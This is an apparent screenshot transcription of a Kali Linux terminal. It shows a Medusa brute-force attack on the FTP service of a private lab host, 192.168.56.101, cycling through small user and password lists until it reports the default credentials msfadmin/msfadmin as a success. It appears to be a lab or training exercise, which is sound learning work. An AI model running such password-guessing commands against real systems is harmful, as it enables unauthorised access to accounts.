 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P password.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-12 08:11:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-12 08:11:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 1 complete) Password: qwerty (2 of 4 complete)
2026-11-12 08:11:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-12 08:11:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 2 complete) Password: password (3 of 4 complete)
2026-11-12 08:11:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-12 08:11:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 2 complete) Password: password (2 of 4 complete
)
2026-11-12 08:11:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete
)
2026-11-12 08:11:19 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin
Password: msfadmin [SUCCESS]
2026-11-12 08:11:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-12 08:11:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-12 08:11:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-12 08:11:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-12 08:11:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-12 08:11:22 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-12 08:11:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: qwerty (2 of 4 complete)
2026-11-12 08:11:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: password (3 of 4 complete)
2026-11-12 08:11:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
KALI